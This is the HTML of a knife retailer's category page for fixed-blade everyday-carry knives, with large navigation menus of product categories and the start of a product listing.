		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">All Fixed Blade Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/fixed-blade-edc-knives-300-1.html">Fixed Blade EDC Knives</a>
</div>


<h1>Fixed Blade EDC Knives</h1>

<div class="category-info">
	
	<center><img title="OsoGrandeKnives... Your quality connection for EDC fixed blade knives." src="images/banners/ESEE-Izula-II-Tan-05-920x300.jpg" alt="Your quality connection for EDC fixed blade knives." /></center>
<p>Normally, carrying a <a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">fixed blade</a> everyday is a little harder than carrying a <a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">folder</a>. However, we offer some <a href="https://www.osograndeknives.com/catalog/fixed-blade-key-ring-knives-323-1.html">small fixed blades</a> that carry as easy as a folder. For example, the <a href="https://www.osograndeknives.com/catalog//-.html">stubby Razel</a> includes a kydex sheath that clips to the inside of your pants pocket. You can pull the stubby Razel out of your pocket just like it was a folder. You will find that carrying a <a href="https://www.osograndeknives.com/catalog/fixed-blade-neck-knives-26-1.html">small fixed blade</a> has advantages: <a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">fixed blades</a> clean easier and are generally stronger than <a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">folders</a>. Check them out!</p>
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=300&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=300&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=300&amp;show='+this.value;">
		<option value="30" selected="selected">30</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=300&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form26796" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26796" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26796&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/schrade-full-tang-push-dagger-fixed-blade-knife-3.24-inch-double-edge-blade-black-rubber-handle-kydex-sheath-schf54-26796.html"><img src="images/products/thumb_26796_SCHF54-Schrade-Push-Dagger-01.jpg" alt="Schrade Full Tang Push Dagger Fixed Blade Knife (3.24 Inch Double-Edge Blade) Black Rubber Handle Kydex Sheath SCHF54" width="240" height="238" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/schrade-full-tang-push-dagger-fixed-blade-knife-3.24-inch-double-edge-blade-black-rubber-handle-kydex-sheath-schf54-26796.html">Schrade Full Tang Push Dagger Fixed Blade Knife (3.24 Inch Double-Edge Blade) Black Rubber Handle Kydex Sheath SCHF54</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (42 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26796'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$59.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26969" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26969" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26969&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
